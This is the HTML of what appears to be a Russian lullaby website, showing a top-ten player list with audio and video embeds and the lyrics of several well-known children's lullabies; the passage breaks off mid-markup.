				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27850</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8964</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7066</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4968</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu 